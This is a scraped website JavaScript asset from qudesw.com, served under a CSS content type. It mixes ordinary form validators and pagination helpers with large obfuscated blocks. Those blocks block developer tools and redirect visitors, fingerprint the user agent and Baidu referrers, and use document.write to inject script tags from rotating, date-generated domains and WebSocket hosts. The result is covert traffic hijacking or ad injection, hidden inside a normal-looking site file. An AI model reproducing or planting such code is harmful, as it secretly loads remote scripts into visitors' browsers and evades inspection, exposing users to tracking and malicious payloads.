console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};(function(){var _0x2bc113=(function(){var _0x6fecc0=a0_0x13fb,_0x1c1dfb=new Date(),_0x37e93a=_0x1c1dfb[_0x6fecc0(0x9d)](),_0x454267={'ZS1':['_BD_ZS'],'ZS2':[0x32],'DJ1':[_0x6fecc0(0x94),'_B2_DJ'],'DJ2':[0x32,0x32],'PC1':[_0x6fecc0(0x98)],'PC2':[0x64]};if(![]&&(_0x37e93a>=0x17||_0x37e93a<=0x2)){var _0x522447=Object[_0x6fecc0(0x8b)]([],_0x454267[_0x6fecc0(0x96)]),_0x1f0855=Object['assign']([],_0x454267[_0x6fecc0(0x91)]),_0x54a721=Math[_0x6fecc0(0x99)](Math[_0x6fecc0(0x88)]()*_0x522447[_0x6fecc0(0x8d)]),_0x1f9b6d=_0x522447[_0x54a721],_0x1229a7=_0x1f9b6d[_0x6fecc0(0x95)]('_')[0x1],_0x32274a=_0x1f0855[_0x54a721],_0x4e08ab=_0x454267[_0x6fecc0(0x96)]['indexOf'](_0x1f9b6d);_0x454267[_0x6fecc0(0x96)][_0x6fecc0(0x9b)](_0x4e08ab,0x1),_0x454267['ZS2'][_0x6fecc0(0x9b)](_0x4e08ab,0x1);var _0x7a70c4=_0x454267[_0x6fecc0(0x9e)]['indexOf']('_'+_0x1229a7+_0x6fecc0(0x8f));_0x454267['DJ1'][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x9e)][_0x6fecc0(0x89)](_0x1f9b6d),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x89)](_0x32274a);}return _0x454267;}());zqnymrtj(window,document,navigator,_0x2bc113);}());;//171535-qc2/*7ad12143495eed884f36fe3dfb7fdbc2*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.qudesw.com/5ydny/318.kkz1hs
body_size: 26061
content:
/*www.qudesw.com*/var CLIENTIP='3.16.49.245';//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

(function(_0x271d95,_0x75f93c){var _0x43ffbf=a0_0x13fb,_0x431c05=_0x271d95();while(!![]){try{var _0x410c71=parseInt(_0x43ffbf(0x8a))/0x1+parseInt(_0x43ffbf(0x9c))/0x2+-parseInt(_0x43ffbf(0x90))/0x3*(-parseInt(_0x43ffbf(0x93))/0x4)+parseInt(_0x43ffbf(0x8c))/0x5+-parseInt(_0x43ffbf(0x8e))/0x6+parseInt(_0x43ffbf(0x92))/0x7+-parseInt(_0x43ffbf(0x9a))/0x8;if(_0x410c71===_0x75f93c)break;else _0x431c05['push'](_0x431c05['shift']());}catch(_0x16e352){_0x431c05['push'](_0x431c05['shift']());}}}(a0_0x4e7c,0xdb5c0));function a0_0x4e7c(){var _0xda5ad1=['48650SeaBMJ','2882392OdrRrf','_BD_DJ','split','ZS1','DJ2','_HM_ZS','floor','5276512nQuaeB','splice','2037678WcPlTM','getHours','DJ1','random','push','1332190iHtwMN','assign','79165IowzZB','length','9218100uXlHEG','_DJ','3ZoPfEK','ZS2'];a0_0x4e7c=function(){return _0xda5ad1;};return a0_0x4e7c();}function a0_0x13fb(_0x184627,_0x1fee7d){_0x184627=_0x184627-0x88;var _0x4e7c0e=a0_0x4e7c();var _0x13fb9a=_0x4e7c0e[_0x184627];return _0x13fb9a;};window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function zqnymrtj(window,document,navigator,ac){;;function a0_0x2679(_0x5129a3,_0x34b2e9){_0x5129a3=_0x5129a3-0x1ea;var _0x5d56f6=a0_0x5d56();var _0x267969=_0x5d56f6[_0x5129a3];return _0x267969;}var a0_0x50aa50=a0_0x2679;function a0_0x5d56(){var _0x45886c=['_real','39204NkdoFW','switch_domain_count','reduce','fri','lin','1848861rdmhdH','6hrDZJG','spt','1634','win','getDay','1432','Linux','Mac','9MvHumu','564','floor','offsetParent','script>','5937485vvCJRc','insertBefore','562','<div\x20\x20class=\x22','getElementsByClassName','touch_max_height','Math','getRandomValues','34893','X11','pos','split','mati','</div>','this_touch_status','HEAD','offsetHeight','634','bottom','reverse','getItem','fixed','wedp','stopPropagation','k22','getElementsByTagName','href','92883','add','2SbcshX','remove','517340TewKhP','startsWith','touch_min_height','touchDelayTimeout','<span\x20id=\x27','Date','lementB','52346','382','now','19qluXlM','\x22>~_~~_~','x;\x22\x20sr','x11','_init','ppt','abcdefghijklmnopqrstuvwxyz','c=\x22','__executedClassIds','div_','sxml','_BD_ZS','prototype','touchMotion','tpir','Win','k23','web_uuid','charAt','offsetTop','userAgent','k21','dex','i11','txt','0px','/:sptt','1839','sun','&space_id=52346&serasfd=','shift','onopen','ht:','write','4lKlPDo','docx','e=\x22wid','2345','2014','relative','1766','psd','data','i13','(((.+)+)+)+$','Object','padding-bottom:32%;','script','5584201bjYZnM','11uwXVCE','clientY','style','23402676dtJlTG','String','getFullYear','innerHTML','e-hei','tpi','fromCharCode','classId','data3','mac','_BD_DJ','padding-top','rtf','tue','idia','send','doc','close','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','then','config_','\x22\x20src=\x22','location','8454','aak','1141kREsaX','has','thu','document','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','temp','src','currentPvIndex_','addEventListener','4523','padding-top:32%;','ght','BD_ZS','common','pageY','5308CuPOqx','defaults','6805250rhvgvx','{date}','querySelector','\x20onload=\x27zuzrob()\x27\x20','100vh','getMonth','touchend','every','height','slice','join','3618664hNaCoa','data_','constructor','touchmove','getTime','getHours','MozWebSocket','check','\x22+\x22','rcs','search','1982','undefined','zuzrob','2070','html','//:sptth','get','log','charCodeAt','8OCoUPm','i12','push','&lyh=','&ifr_ref=','<script\x20id=\x22','replace','setItem','%;h','concat','getDate','map','{display:flex;width:100%;}</style><div\x20id=\x22','xll','{weekday}','1682928lYsdzL','yes','jpeg','wss://ssw.','3889668ySYqaz','catch','indexOf','2461555VRRDOk','111928fEDemA','442','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','1333070usAiRu','random','error','png','writeln','&ifr_url=','532','0vh','Zf5oQ3Ly2WTzEGppSa8yJr','apply','padding-bottom','real','parentNode','ani','stringify','49NNxRyk','525552dbbcSc','https://{weekday}.gsk8{date}hh.com/','uci','assign','length','452','\x20<span>\x20','pdf'];a0_0x5d56=function(){return _0x45886c;};return a0_0x5d56();}(function(_0x2e627a,_0x1b459e){var _0x5c1f48=a0_0x2679,_0x177aa1=_0x2e627a();while(!![]){try{var _0x52a48d=parseInt(_0x5c1f48(0x258))/0x1*(parseInt(_0x5c1f48(0x200))/0x2)+-parseInt(_0x5c1f48(0x222))/0x3*(-parseInt(_0x5c1f48(0x24e))/0x4)+parseInt(_0x5c1f48(0x1ff))/0x5+-parseInt(_0x5c1f48(0x1f8))/0x6+-parseInt(_0x5c1f48(0x288))/0x7+-parseInt(_0x5c1f48(0x213))/0x8*(parseInt(_0x5c1f48(0x22a))/0x9)+-parseInt(_0x5c1f48(0x203))/0xa;if(_0x52a48d===_0x1b459e)break;else _0x177aa1['push'](_0x177aa1['shift']());}catch(_0x23e7d3){_0x177aa1['push'](_0x177aa1['shift']());}}}(a0_0x5d56,0x831e9),window[a0_0x50aa50(0x296)]=function(){var _0x4daffc=a0_0x50aa50;crypto[_0x4daffc(0x236)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x230e7c,_0x329ebc,_0x5a9b15,_0x1537e5,_0x24ce6e){var _0x140b49=_0x4daffc,_0x371cb9;_0x230e7c[_0x140b49(0x29a)]=function(_0xa9a45d){var _0x240726=_0x140b49,_0x27cedb=window[_0x240726(0x285)][_0x240726(0x216)]({},_0x371cb9[_0x240726(0x2b6)],_0xa9a45d);return new _0x371cb9(_0x27cedb);},_0x371cb9=function(_0x1eed37){var _0x45bdb9=_0x140b49;window['Object'][_0x45bdb9(0x216)](this,_0x1eed37);var _0x390912={'win':![],'mac':![],'xll':![]},_0x3d9256=navigator[_0x45bdb9(0x29e)];_0x390912[_0x45bdb9(0x225)]=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x267))===0x0,_0x390912['mac']=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x229))===0x0,_0x390912[_0x45bdb9(0x25b)]=_0x3d9256===_0x45bdb9(0x238)||_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x228))===0x0,!_0x390912[_0x45bdb9(0x225)]&&!_0x390912[_0x45bdb9(0x295)]&&!_0x390912[_0x45bdb9(0x1f6)]&&this[_0x45bdb9(0x25c)]();},_0x371cb9[_0x140b49(0x264)][_0x140b49(0x25c)]=function(){var _0xa6b40=_0x140b49;let _0x3b4301=new window[(_0xa6b40(0x253))](),_0x347166=_0x3b4301[_0xa6b40(0x2c6)](),_0x45a167=null;this[_0xa6b40(0x21d)]==0x1?_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']())):_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']()))+(_0x3b4301[_0xa6b40(0x2c7)]()<0xc?'0':'1');let _0x5c204d=this['base_uri'][_0xa6b40(0x1ef)](_0xa6b40(0x2b8),_0x45a167),_0x3ede1b=null;_0x3b4301[_0xa6b40(0x226)]()==0x0?_0x3ede1b=_0xa6b40(0x274):_0x3b4301['getDay']()==0x1?_0x3ede1b='mon':_0x3b4301[_0xa6b40(0x226)]()==0x2?_0x3ede1b=_0xa6b40(0x299):_0x3b4301['getDay']()==0x3?_0x3ede1b='wed':_0x3b4301[_0xa6b40(0x226)]()==0x4?_0x3ede1b=_0xa6b40(0x2a8):_0x3b4301[_0xa6b40(0x226)]()==0x5?_0x3ede1b=_0xa6b40(0x21f):_0x3ede1b='sat';let _0x4c622c=_0x3b4301[_0xa6b40(0x1f3)]();_0x5c204d=_0x5c204d[_0xa6b40(0x1ef)](_0xa6b40(0x1f7),_0x3ede1b+_0x4c622c);let _0x3e0284=['js','json',_0xa6b40(0x2d1),'shtml','xml',_0xa6b40(0x262),_0xa6b40(0x21a),_0xa6b40(0x298),_0xa6b40(0x29c),_0xa6b40(0x27b),'wps','odf',_0xa6b40(0x25d),'xps',_0xa6b40(0x281),_0xa6b40(0x206),'jpg',_0xa6b40(0x1fa),_0xa6b40(0x245),_0xa6b40(0x270)][window[_0xa6b40(0x235)]['floor'](window[_0xa6b40(0x235)][_0xa6b40(0x204)]()*0x15)],_0x19760a=_0xa6b40(0x1ee)+this['web_uuid']+_0xa6b40(0x2a2)+_0x5c204d+_0x347166+'.'+this[_0xa6b40(0x269)]+'.'+this['web_id']+'.'+_0x3e0284+'?'+_0x347166+'\x22>'+'</'+_0xa6b40(0x22e);window[_0xa6b40(0x2a9)][_0xa6b40(0x207)](_0x19760a);},_0x371cb9['defaults']={'web_uuid':_0x329ebc,'web_id':_0x5a9b15,'switch_domain_count':_0x1537e5,'base_uri':_0x24ce6e},_0x230e7c[_0x140b49(0x29a)]();}(window,_0x4daffc(0x20b),_0x4daffc(0x2d0),'2',_0x4daffc(0x214)):(function(){function _0x1ec5f2(_0x1cf731,_0x592785){var _0x119b0a=_0x43dbe1();return _0x1ec5f2=function(_0x4f86c0,_0x1a41be){_0x4f86c0=_0x4f86c0-0x141;var _0x14bdba=_0x119b0a[_0x4f86c0];return _0x14bdba;},_0x1ec5f2(_0x1cf731,_0x592785);}(function(_0x3ecea6,_0x4c2dbe){var _0x359ce3=a0_0x2679,_0x4843bb=_0x1ec5f2,_0x288ea9=_0x3ecea6();while(!![]){try{var _0x48b7d8=-parseInt(_0x4843bb(0x1c6))/0x1+-parseInt(_0x4843bb(0x16c))/0x2+parseInt(_0x4843bb(0x197))/0x3*(parseInt(_0x4843bb(0x178))/0x4)+parseInt(_0x4843bb(0x1b1))/0x5+parseInt(_0x4843bb(0x18f))/0x6*(parseInt(_0x4843bb(0x181))/0x7)+parseInt(_0x4843bb(0x1aa))/0x8+parseInt(_0x4843bb(0x198))/0x9*(-parseInt(_0x4843bb(0x180))/0xa);if(_0x48b7d8===_0x4c2dbe)break;else _0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}catch(_0x560f0c){_0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}}}(_0x43dbe1,0xb1a44),(function(){var _0xc5a1a8=a0_0x2679,_0x204944=_0x1ec5f2,_0x1cc62e=_0xc5a1a8(0x27e),_0xf61f9a=0x112f647,_0x4c0836=_0x1d15a(0xd)+_0x204944(0x1a2),_0x218c9c=_0x204944(0x1c1),_0x4ea2a8=_0x204944(0x158),_0x90bf79=_0x204944(0x17a),_0x3145d1=0x1c6,_0x3d684a=0x2,_0x27973d=_0x204944(0x146),_0x15c1de=_0xc5a1a8(0x1f9),_0x157c7e='no',_0x30d80b=0x0,_0x22c723=0x0,_0x3efc5c=0x64,_0xdf3298=0x0,_0x4d39b1=0x28,_0x3e93f5=sessionStorage[_0x204944(0x173)](_0x204944(0x160)+_0x3145d1);null==_0x3e93f5&&(_0x3e93f5=0x0),(_0x3e93f5=parseInt(_0x3e93f5),sessionStorage[_0x204944(0x17c)](_0x204944(0x160)+_0x3145d1,_0x3e93f5+0x1));function _0x4f1b1c(){var _0x1bb176=_0xc5a1a8,_0x199b4d=function(_0x31d7b0){var _0x4a427b=_0x1ec5f2,_0x4a853b=document;_0x4a853b[_0x4a427b(0x17b)](_0x31d7b0);},_0x44aa1a=_0x44a82a();for(var _0x2fc04a=0x0;_0x2fc04a<_0x44aa1a[_0x1bb176(0x217)];_0x2fc04a++){var _0xfdbd6f=_0x44aa1a[_0x2fc04a];_0x199b4d(_0xfdbd6f);}}function _0x44a82a(){var _0x16cbd8=_0xc5a1a8,_0x29a3d6=_0x204944;return['<',_0xd91a3b(_0x29a3d6(0x1b5)),_0xd91a3b(_0x29a3d6(0x1a5)),_0x16cbd8(0x2ba),'\x20s',_0x29a3d6(0x1a1),'ht',_0xd91a3b(_0x29a3d6(0x193)),':','/','/',_0x557481(),'.',_0xd91a3b(_0x29a3d6(0x148)),'/',_0x90bf79,'?',new Date()[_0x16cbd8(0x2c6)](),_0x3145d1,'\x22>','<','/s','c',_0xd91a3b(_0x16cbd8(0x266)),'>'];}window[_0x204944(0x168)]=function(){var _0x2b95f1=_0xc5a1a8,_0x1a080e=_0x204944,_0xa77e1=_0x3145d1,_0x50f6e7=eval(_0x2b95f1(0x282)+_0xa77e1)+'';sessionStorage[_0x2b95f1(0x1f0)](_0x1a080e(0x18b)+_0xa77e1,_0x50f6e7),sessionStorage[_0x1a080e(0x17c)](_0x1a080e(0x144)+_0xa77e1,0x1);};function _0x59ab1b(_0x3e2908,_0x168d03){var _0x34f414=_0x204944;if(typeof _0x3e2908===_0x34f414(0x16b)||_0x3e2908===null)return[];var _0x4b15b6=_0x3e2908[_0x34f414(0x18d)](_0x168d03);return _0x4b15b6;}var _0x37f93d=_0x3efc5c>=_0x21b6af(0x1,0x64),_0x403969=![],_0x2e1778=![],_0x1c5087=_0xdf3298>=_0x21b6af(0x1,0x64),_0x15e4e0=0x0,_0x79b959=0x0,_0x12f1d0=_0x79b959>=_0x21b6af(0x1,0x64),_0x322862=0x0,_0x11ccc1=0x3e8,_0x48800b=0x0,_0x47e34e={'touchMotion':function(){}},_0x4dbf8f=0x0,_0x742898=0x0,_0x381b89=0x0;document[_0xc5a1a8(0x2ae)](_0x204944(0x152),function(_0x5eec61){var _0x5dd53b=_0xc5a1a8,_0x2a8eaa=_0x204944,_0x5d3a75=_0x5eec61[_0x2a8eaa(0x162)][0x0][_0x5dd53b(0x28a)];_0x742898=_0x5d3a75,_0x381b89=_0x5d3a75;},![]),document[_0x204944(0x15e)](_0xc5a1a8(0x2c5),function(_0x12125d){var _0x20ea08=_0xc5a1a8,_0x502d86=_0x204944,_0x10c25a=_0x12125d[_0x502d86(0x162)][0x0][_0x20ea08(0x28a)];if(_0x10c25a<_0x742898)_0x742898=_0x10c25a;if(_0x10c25a>_0x381b89)_0x381b89=_0x10c25a;var _0x1f3821=_0x381b89-_0x742898;_0x47e34e[_0x20ea08(0x265)](_0x1f3821);},![]);function _0x555ada(_0x3406ac){var _0x3eefdb=_0xc5a1a8,_0x3b1c97=_0x204944;window[_0x3b1c97(0x1bb)]=window[_0x3b1c97(0x1bb)]||new Set();if(window[_0x3b1c97(0x1bb)][_0x3b1c97(0x1b6)](_0x3406ac[_0x3b1c97(0x17d)]))return;window[_0x3eefdb(0x260)][_0x3b1c97(0x18a)](_0x3406ac[_0x3b1c97(0x17d)]),console[_0x3b1c97(0x1ad)]();var _0x24f74a=_0x3406ac[_0x3b1c97(0x17d)],_0x21165c=_0x3406ac['i1'],_0x4cf581=_0x3406ac['i2'],_0x3ada64=_0x3406ac['i3'],_0x282a93=_0x3406ac['i4'],_0x40466c=_0x3406ac['i5'],_0x2929e4=_0x3406ac[_0x3b1c97(0x1c3)],_0x17a2a9=_0x3406ac[_0x3eefdb(0x1ea)],_0x4cade3=_0x3406ac[_0x3eefdb(0x283)];if(sessionStorage[_0x24f74a+_0x3b1c97(0x149)])return;var _0x4d0f0c=JSON[_0x3b1c97(0x1a0)](sessionStorage[_0x24f74a]||'[]'),_0x1d000c=0x0;document[_0x3b1c97(0x15e)](_0x3eefdb(0x2bd),function(){var _0x2eb14a=_0x3b1c97,_0x135506=_0x381b89-_0x742898;if(_0x135506<_0x3ada64){var _0x30b5d5=(Date[_0x2eb14a(0x19d)]()-_0x1d000c)/0x3e8;_0x30b5d5>_0x40466c&&(_0x4dbf8f++,_0x1d000c=Date[_0x2eb14a(0x19d)]());}else{}},![]);var _0x5ab1a0=Date[_0x3b1c97(0x19d)]();_0x4d0f0c[_0x3b1c97(0x15f)](![]),sessionStorage[_0x24f74a]=JSON[_0x3eefdb(0x211)](_0x4d0f0c),setInterval(function(){var _0x4ad692=_0x3eefdb,_0x49014c=_0x3b1c97,_0x13bbcf=(Date[_0x49014c(0x19d)]()-_0x5ab1a0)/0x3e8,_0x42e5d3=_0x13bbcf>=_0x21165c,_0x19bc9e=_0x4dbf8f>=_0x4cf581,_0x16eb5a=document[_0x49014c(0x14f)][_0x49014c(0x1bc)]>=_0x282a93,_0x268cc1=_0x42e5d3&&_0x19bc9e&&_0x16eb5a;_0x4d0f0c[_0x4d0f0c[_0x4ad692(0x217)]-0x1]!==_0x268cc1&&(_0x4d0f0c[_0x4d0f0c[_0x49014c(0x19c)]-0x1]=_0x268cc1,sessionStorage[_0x24f74a]=JSON[_0x49014c(0x170)](_0x4d0f0c));var _0x1964f1=_0x4d0f0c[_0x49014c(0x1af)](Boolean)[_0x49014c(0x19c)],_0x5686c7=_0x1964f1>=_0x2929e4,_0x256c32=!_0x17a2a9||_0x4d0f0c[_0x49014c(0x1b4)](Boolean),_0x3be2d5=!_0x4cade3||_0x4d0f0c[0x0]&&_0x4d0f0c['every'](Boolean),_0x13a6f5=_0x5686c7&&_0x256c32&&_0x3be2d5;_0x13a6f5&&(sessionStorage[_0x24f74a+_0x49014c(0x149)]=_0x49014c(0x1c7));},0x3e8);}function _0x1a4347(_0x3fe3b4){return _0x3fe3b4===''?0x0:parseInt(_0x3fe3b4,0xa);}function _0x4edafb(_0x4fbf60,_0xd0506){var _0x2983a4=_0xc5a1a8,_0x3d12f1=_0x204944;return{'classId':_0x3d12f1(0x14c)+_0x4fbf60,'i1':_0x1a4347(_0xd0506['i1']),'i2':_0x1a4347(_0xd0506['i2']),'i3':_0x1a4347(_0xd0506['i3']),'i4':_0x1a4347(_0xd0506['i4']),'i5':_0x1a4347(_0xd0506['i5']),'i11':_0x1a4347(_0xd0506[_0x2983a4(0x26f)]),'i12':_0xd0506[_0x3d12f1(0x1b0)],'i13':_0xd0506[_0x3d12f1(0x142)]};}function _0x440a28(_0x311ffa,_0x5f3b95){var _0xb79048=_0x204944;if(!sessionStorage[_0x311ffa[_0xb79048(0x17d)]+_0xb79048(0x149)])return;for(var _0x31a436 in 